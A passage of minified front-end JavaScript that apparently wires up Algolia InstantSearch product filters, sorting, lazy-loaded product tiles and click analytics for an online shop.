".concat(e.name,'">')+algoliaData.strings.buynowButton+"</a>"),t+="</div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </li>"})).join(""),a.length||("afterNoResultSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}}),$("#algolia-hits-placeholder").hide(),$("#algolia-current-refinements").hide())}}));function b(e){return h(e.attribute,e.panelTitle)(instantsearch.widgets.refinementList)(e)}function h(e,t){var a=Hogan.compile('<div class="button-accordion akzidenz-grotesk-pro-extended text-left" aria-controls="refinement-{{attribute}}" aria-expanded="false">  {{panelTitle}} </div><div class="js-lock-icon-event"></div>');return instantsearch.widgets.panel({hidden:function(t){return!!![].concat(t.results.disjunctiveFacets,t.results.hierarchicalFacets).find((function(t){return t.name===e}))},collapsed:function(e){e.state;return!0},templates:{header:a.render({panelTitle:t,attribute:e}),collapseButtonText:'{{#collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}\n                                    {{^collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}'},cssClasses:{root:"card refinement collapsible-sm overflow-hidden",header:"card-header col-sm-12",body:"collapse",footer:"card-footer"}})}function v(e){var t,a=[b({container:"#mobile-refinement-list-category",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterCategoryTitle}),b({container:"#mobile-refinement-list-type",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterTypeTitle}),b({container:"#mobile-refinement-list-brand",attribute:"brand",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterBrandTitle}),b({container:"#mobile-refinement-list-color",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterColorTitle,transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),b({container:"#mobile-refinement-list-size",attribute:"size",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterSizeTitle})];return"GB"!==algoliaData.geCountry&&"US"!==algoliaData.geCountry||a.push(h((t={container:"#mobile-refinement-list-price",attribute:"price."+algoliaData.currencyCode,panelTitle:algoliaData.strings.filterPriceTitle,templates:{submitText:"Apply"}}).attribute,t.panelTitle)(instantsearch.widgets.rangeInput)(t)),a.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder-mobile",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),a}function y(e,t,a){return w.apply(this,arguments)}function w(){return(w=i(regeneratorRuntime.mark((function e(t,a,n){var i,r,s,o,l,c,d,u=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=u.length>3&&void 0!==u[3]?u[3]:5,r=u.length>4&&void 0!==u[4]?u[4]:500,s=a.find(".tile-body .tile-actions .tile-swatch"),o=0;case 4:if(!(o<i)){e.next=42;break}return e.prev=5,e.next=8,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}});case 8:if(429!==(l=e.sent).status){e.next=14;break}return e.delegateYield(regeneratorRuntime.mark((function e(){var t,a,n,i,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=l.headers.get("Retry-After"),a=void 0,t?isNaN(t)?(n=new Date(t),a=n.getTime()-Date.now(),a=Math.max(a,0)):a=1e3*parseInt(t):(i=r*Math.pow(2,o),s=1e3*Math.random(),a=i+s),e.next=5,new Promise((function(e){return setTimeout(e,a)}));case 5:return e.abrupt("return","continue");case 6:case"end":return e.stop()}}),e)}))(),"t0",11);case 11:if("continue"!==e.t0){e.next=14;break}return e.abrupt("continue",39);case 14:if(l.ok){e.next=16;break}throw new Error("HTTP error! Status: ".concat(l.status));case 16:return e.next=18,l.json();case 18:return(c=e.sent).tileSwatchHtml&&s.html(c.tileSwatchHtml),c.bvRatingsHtml&&a.find(".ratings").html(c.bvRatingsHtml).removeClass("d-none"),c.showActiveDataMessage&&a.find(".js-tile-active-data-message").html(n),c.pricesHtml&&(d=$("<div>").append($.parseHTML(c.pricesHtml)).find(".price").html(),a.find(".price").html(d)),c.promotionsDesktop&&a.find(".promo-messages-desktop").html(c.promotionsDesktop).removeClass("d-none"),c.promotionsMobile&&a.find(".promo-messages-mobile").html(c.promotionsMobile).removeClass("d-none"),s.removeClass("invisible"),a.addClass("tile-data-updated").removeClass("tile-data-updating"),e.abrupt("return");case 30:if(e.prev=30,e.t1=e.catch(5),o!==i-1){e.next=38;break}console.error("[Algolia Tiles] All retries exhausted for ".concat(t)),a.removeClass("tile-data-updating").addClass("tile-data-updated"),s.removeClass("invisible"),e.next=39;break;case 38:return e.delegateYield(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r*Math.pow(2,o)+500*Math.random(),e.next=3,new Promise((function(e){return setTimeout(e,t)}));case 3:case"end":return e.stop()}}),e)}))(),"t2",39);case 39:o++,e.next=4;break;case 42:case"end":return e.stop()}}),e,null,[[5,30]])})))).apply(this,arguments)}function _(){return(_=i(regeneratorRuntime.mark((function e(t){var a,n,r,s,o,l,c,d,u,p,f,m,g=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=g.length>1&&void 0!==g[1]?g[1]:6,r=(null===(a=$("[data-active-data-messaging]").data("active-data-messaging"))||void 0===a?void 0:a.length)>0,s=$("[data-active-data-messaging]").data("active-data-messaging"),o=n,l=0,c=6,d=2;case 7:if(!(t.length>0)){e.next=28;break}return u=Math.min(o,t.length),p=t.splice(0,u).map(function(){var e=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=$(t),n=a.attr("data-algolia-update-tiles-url"),a.hasClass("tile-data-updated")||a.hasClass("tile-data-updating")||!n){e.next=14;break}return a.addClass("tile-data-updating"),n+="&activeDataEnabled=".concat(r),e.prev=5,e.next=8,y(n,a,s);case 8:return e.abrupt("return",{success:!0});case 11:return e.prev=11,e.t0=e.catch(5),e.abrupt("return",{success:!1,error:e.t0});case 14:return e.abrupt("return",{success:!0});case 15:case"end":return e.stop()}}),e,null,[[5,11]])})));return function(t){return e.apply(this,arguments)}}()),e.next=12,Promise.allSettled(p);case 12:if(f=e.sent,m=!1,f.forEach((function(e){"rejected"===e.status&&(m=!0)})),!m){e.next=22;break}return o=Math.max(d,Math.floor(o/2)),l=0,e.next=20,new Promise((function(e){return setTimeout(e,2e3)}));case 20:e.next=26;break;case 22:return++l>=3&&o<c&&(o=Math.min(c,o+1),l=0),e.next=26,new Promise((function(e){return setTimeout(e,300)}));case 26:e.next=7;break;case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}e.exports={enableInstantSearch:function(e){var t=(new Date).getTime(),a={},n={hitsPerPage:algoliaData.productsPerPage,clickAnalytics:!0,filters:"(searchable=1 AND online=1 AND in_stock=1 AND (ONLINE_FROM_TIMESTAMP < ".concat(t,"))")};"GB"===algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'")'),"GB"!==algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'" AND internationalShippingFlag=1)'),a[e.productsIndex]={query:e.urlQuery},m=instantsearch({indexName:e.productsIndex,searchClient:e.searchClient,initialUiState:a,onStateChange:function(e){var t=e.uiState;(0,e.setUiState)(t)},insightsClient:window.aa,searchFunction:function(e){if($(".algolia-noresult-wrapper").hide(),$(".algolia-noresult-wrapper .algolia-hits-placeholder").html(""),$("#algolia-hits-placeholder").show(),$("#algolia-current-refinements").show(),e.state.query.length<3)return["#algolia-hits-placeholder","#algolia-stats-placeholder","#algolia-current-refinements","#algolia-clear-refinements-placeholder"].map((function(e){"#algolia-hits-placeholder"!==e?document.querySelector(e).innerHTML="":$("#algolia-hits-placeholder ol li").remove()})),$("#algolia-product-search-results").hide(),$(".filters").hide(),void e.clearRefinements();e.search()},routing:{stateMapping:{stateToRoute:function(t){return{algq:t[e.productsIndex].query,category:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_DEPARTMENT,type:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_TYPE,brand:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.brand,color:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.refinementColor,size:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.size}},routeToState:function(t){var a={};return a[e.productsIndex]={},a[e.productsIndex].query=t.algq,a[e.productsIndex].refinementList={PRODUCT_DEPARTMENT:t.category,PRODUCT_TYPE:t.type,brand:t.brand,refinementColor:t.color,size:t.size},a}},router:instantsearch.routers.history({createURL:function(e){var t=e.qsModule,a=e.routeState,n=e.location,i=n.protocol,r=n.hostname,s=n.port,o=void 0===s?"":s,c=n.pathname,d=n.hash,u=t.parse(n.search.slice(1)),p=t.stringify(l(l({},u),a)),f=""===o?"":":".concat(o);return p?"".concat(i,"//").concat(r).concat(f).concat(c,"?").concat(p).concat(d):"".concat(i,"//").concat(r).concat(f).concat(c).concat(d)}})}});var i=instantsearch.middlewares.createInsightsMiddleware({insightsClient:window.aa,onEvent:function(e,t){var a=e.insightsMethod,n=e.payload;e.widgetType,e.eventType;t(a,n)}});m.use(i),d=new p({elements_selector:".product-tile.algolia-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=$(e),a=t.attr("data-algolia-update-tiles-url");if(!t.hasClass("tile-data-updated")&&!t.hasClass("tile-data-updating")&&null!=a){t.addClass("tile-data-updating");var n=!1,i=$("[data-active-data-messaging]").data("active-data-messaging");i&&i.length>0&&(n=!0);var r=t.find(".tile-body .tile-actions .tile-swatch");$.ajax({method:"GET",url:a,data:{activeDataEnabled:n}}).done((function(e){if(e.tileSwatchHtml&&r.html(e.tileSwatchHtml),e.bvRatingsHtml&&(t.find(".ratings").html(e.bvRatingsHtml),t.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&t.find(".js-tile-active-data-message").html(i),e.pricesHtml){var a=$("<div>").append($.parseHTML(e.pricesHtml)).find(".price").html();t.find(".price").html(a)}e.promotionsDesktop&&(t.find(".promo-messages-desktop").html(e.promotionsDesktop),t.find(".promo-messages-desktop").removeClass("d-none")),e.promotionsMobile&&(t.find(".promo-messages-mobile").html(e.promotionsMobile),t.find(".promo-messages-mobile").removeClass("d-none")),r.removeClass("invisible"),t.addClass("tile-data-updated").removeClass("tile-data-updating")})).fail((function(){t.removeClass("tile-data-updating").addClass("tile-data-updated"),r.removeClass("invisible")}))}}}),$("body").on("algoliatile:updateLazyLoad",(function(){d.update()})),m.on("render",(function(){0===m.renderState[m.indexName].stats.nbHits?($("#algolia-product-search-results").hide(),$(".ais-InstantSearch .filters").hide()):window.innerWidth<=768?$("#algolia-product-search-results").show():$(".ais-InstantSearch .filters").show(),$(".product-tile.algolia-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),a=e.attr("data-alternative"),n=$(this).find("img");t&&"null"!==a&&($(this).on("mouseenter",(function(){n.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)}))})),$(this).on("mouseleave",(function(){n.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")}))})))})),setTimeout((function(){var e;e=$("#aisInfiniteHits").find(".product-tile.algolia-tile"),function(e){_.apply(this,arguments)}(r(new Set(e.toArray())))}),300)}));var s=function(e){return"\n        ".concat(e.refinements.map((function(e){return'<li class="ais-CurrentRefinements-item">\n                <span class="ais-CurrentRefinements-category">\n                    <span class="ais-CurrentRefinements-categoryLabel">\n                    '.concat("refinementColor"===e.attribute?'<span class="swatch-circle-'+e.value.toLowerCase()+' swatch-circle"></span>':"","\n                    ").concat(e.label,'</span>\n                    <button class="ais-CurrentRefinements-delete" ').concat(function(e){return Object.keys(e).map((function(t){return"data-".concat(t,'="').concat(e[t],'"')})).join(" ")}(e),">&#x2715;</button>\n                </span>\n            </li>")})).join(""))},o=instantsearch.connectors.connectCurrentRefinements((function(e,t){var a=e.items,n=(e.refine,e.canRefine),i=e.widgetParams,o=e.instantSearchInstance;i.container.innerHTML='\n        <div class="ais-CurrentRefinements">\n            <ul class="ais-CurrentRefinements-list">\n                '.concat(a.map(s).join(""),"\n                ").concat(n?'<li class="js-algolia-clear-all-refinements">'+algoliaData.strings.reset+"</li>":"","\n            </ul>\n        </div>\n    "),r(i.container.querySelectorAll("button")).forEach((function(e){e.addEventListener("click",(function(e){var t=Object.keys(e.currentTarget.dataset).reduce((function(t,a){return l(l({},t),{},c({},a,e.currentTarget.dataset[a]))}),{});o.helper.toggleFacetRefinement(t.attribute,t.value).search(),$(".algolia-search-body").animate({scrollTop:0},"fast")}))})),n?($(".js-apply").prop("disabled",!1).addClass("active"),$(".js-filter-button").addClass("filtered"),$(".js-algolia-clear-all-refinements").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click")})),$(".js-clear-all").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click"),$(".ais-Panel.ais-Panel--collapsible").addClass("ais-Panel--collapsed"),$(".ais-Panel-body.collapse").removeClass("show")})),$(".js-count-filters").text("("+a.reduce((function(e,t){return e+t.refinements.length}),0)+")")):($(".js-apply").prop("disabled",!0).removeClass("active"),$(".js-filter-button").removeClass("filtered"),$(".js-count-filters").text(""))}));m.addWidgets([o({container:document.querySelector("#algolia-current-refinements")})]),m.addWidgets([o({container:document.querySelector("#algolia-current-refinements-filter")})]),document.querySelector("#algolia-searchbox-placeholder")&&(m.addWidgets([instantsearch.widgets.configure(n),instantsearch.widgets.searchBox({container:"#algolia-searchbox-placeholder",cssClasses:{input:"form-control algolia-search-input js-searchbox-input",reset:"algolia-clear-button"},placeholder:algoliaData.strings.placeholder,showSubmit:!1,templates:{reset:algoliaData.strings.clear}}),instantsearch.widgets.stats({container:"#algolia-stats-placeholder",templates:{text:"{{#hasNoResults}} "+algoliaData.strings.noResults+' "{{ query }}" {{/hasNoResults}} {{#hasOneResult}} 1 '+algoliaData.strings.result+' "{{ query }}" {{/hasOneResult}}{{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} '+algoliaData.strings.results+' "{{ query }}" {{/hasManyResults}}'}})]),m.addWidgets(function(e){var t=[],a=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterCategoryTitle}),n=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterSizeTitle}),i=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterTypeTitle}),r=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterBrandTitle}),s=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterColorTitle});if(t=[a({container:"#algolia-product-department-placeholder",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),i({container:"#algolia-product-type-placeholder",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),r({container:"#algolia-product-brand-placeholder",attribute:"brand",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),s({container:"#algolia-product-color-placeholder",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '},transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),n({container:"#algolia-product-size-placeholder",attribute:"size",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}})],"GB"===algoliaData.geCountry||"US"===algoliaData.geCountry){var o=f.createDropdown(instantsearch.widgets.rangeInput,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterPriceTitle});t.push(o({container:"#algolia-product-price-placeholder",attribute:"price."+algoliaData.currencyCode,templates:{submitText:"Apply"},cssClasses:{label:"currency-"+algoliaData.currencyCode}}))}return t.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),t}(e)),m.addWidgets(v(e)),m.addWidgets([instantsearch.widgets.clearRefinements({container:"#algolia-clear-refinements-placeholder",cssClasses:{root:"secondary-bar",button:"algolia-clear-button"},templates:{resetLabel:algoliaData.strings.reset}}),g({container:document.querySelector("#algolia-hits-placeholder"),escapeHTML:!1,transformItems:function(t){return t.map((function(t){if(t.productId=t.PRODUCT_MASTER_ID,t.currencySymbol=e.userCurrencySymbol,t.quickShowUrl=algoliaData.quickViewUrlBase+"?pid="+t.id,t.__indexName=e.productsIndex,t.showWishlistButton=!t.productSet&&!t.IS_GIFT_CARD,t.showQuickView=!t.IS_GIFT_CARD&&!t.HAS_QUICK_ADD,t.url=-1!==t.url.indexOf("?")?t.url+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.url+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName,t.badgeInformation=t.BADGE_INFORMATION,!0===t.productSet&&(t.badgeInformation="Collection",t.productId=t.id),void 0===t.image_groups||null===t.image_groups)t.image=algoliaData.noImages.large,t.secondImage=algoliaData.noImages.large;else{var a=t.image_groups.find((function(e){e.view_type}))||t.image_groups[0];a&&(t.image=a.images[0],t.secondImage=a.images[1])}return t.price&&null!==t.price[e.userCurrency]&&void 0!==t.price[e.userCurrency]&&(t.price=parseFloat(t.price[e.userCurrency]).toFixed(2)),t.QUICK_VIEW_URL&&("US"===algoliaData.geCountry&&(t.QUICK_VIEW_URL=t.QUICK_VIEW_URL.replace("/default/","/en_US/")),t.QUICK_VIEW_URL=-1!==t.QUICK_VIEW_URL.indexOf("?")?t.QUICK_VIEW_URL+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.QUICK_VIEW_URL+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName),t}))}})])),m.start()}}},769:function(e,t,a){"use strict";function n(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function i(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?n(Object(a),!0).forEach((function(t){r(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function l(e,t){return e.className.split(" ").indexOf(t)>=0}function c(e,t){e.className=[].concat(s(e.className.split(" ")),[t]).join(" ")}function d(e,t){e.className=e.className.split(" ").filter((function(e){return e!==t})).join(" ")}function u(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}var p="ais-Dropdown--opened",f="ais-Dropdown-button",m=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")};e.exports={createDropdown:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.cssClasses,n=void 0===a?{}:a,r=t.buttonText,s=t.buttonClassName,o=t.closeOnChange,g={root:m("ais-Dropdown",n.root),button:m(f,n.button),buttonRefined:m("ais-Dropdown-button--refined",n.buttonRefined),closeButton:m("ais-Dropdown-close",n.closeButton)},b=instantsearch.widgets.panel({cssClasses:g,templates:{header:function(e){var t,a=e.widgetParams;if("string"==typeof r)t=r;else if("function"==typeof r)t=r(e);else{var n=a&&a.attribute?u(a.attribute):"",i=(e.items||[]).filter((function(e){return e.isRefined})).length;t=i>0?"".concat(n," (").concat(i,")"):n}var o=[g.button];return"string"==typeof s?o.push(s):"function"==typeof s?o.push(s(e)):(e.items||[]).find((function(e){return e.isRefined}))&&o.push(g.buttonRefined),'\n            <button type="button" class="'.concat(m.apply(void 0,o),'">\n              ').concat(t,"\n            </button>\n          ")},footer:'<button type="button" class="'.concat(g.closeButton,'">Apply</button>')}})(e);return function(e){var t,a=b(e),n={};return i(i({},a),{},{init:function(i){var r=document.querySelector(e.container).querySelector(".ais-Panel"),s=r.querySelector(".ais-Panel-header"),u=r.querySelector(".ais-Dropdown-close"),m=function(){d(r,p),window.removeEventListener("click",n.windowClickListener),delete n.windowClickListener},g=function(){return l(r,p)},b=function(){g()?m():(c(r,p),setTimeout((function(){n.windowClickListener=function(e){r.contains(e.target)||m()},window.addEventListener("click",n.windowClickListener)}),0))},h=function(e){e.target.matches("."+f)&&b()};return s.addEventListener("click",h),u.addEventListener("click",m),t=function(){s.removeEventListener("click",h),n.windowClickListener&&window.removeEventListener("click",n.windowClickListener)},i.instantSearchInstance.use((function(){return{subscribe:function(){},unsubscribe:function(){},onStateChange:function(){g()&&(!0===o||"function"==typeof o&&!0===o())&&m()}}})),a.init.call(a,i)},dispose:function(e){return"function"==typeof t&&t(),a.dispose.call(a,e)}})}},hasClassName:l,addClassName:c,removeClassName:d,capitalize:u}},770:function(e,t,a){"use strict";e.exports={enableInsights:function(e,t){window.aa("init",{appId:e,apiKey:t}),$("body").on("click","a.js-algolia-pdp-link",(function(e){e.preventDefault();var t=$(this).attr("href"),a=$(this).data("algolia-pid"),n=$(this).data("algolia-query-id"),i=$(this).data("algolia-index-name"),r=$(this).data("algolia-item-position"),s=[];return(isNaN(r)||0===parseInt(r))&&(r=1),s[0]=parseInt(r),0===s[0]&&(s[0]=1),n&&a&&i&&(a+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Product Clicked",index:i,queryID:n,objectIDs:[a],positions:s})),window.location.href=t,!0})),$("body").on("click",".container-fluid.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","a.js-algolia-quickview-open",(function(e){e.preventDefault();var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name"),i=$(this).data("algolia-item-position"),r=[];return(isNaN(i)||0===parseInt(i))&&(i=1),r[0]=parseInt(i),0===r[0]&&(r[0]=1),a&&t&&n&&(t+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Open Product Quick View",index:n,queryID:a,objectIDs:[t],positions:r})),!0})),$("body").on("click",".product-quickview.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics-quickview");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after 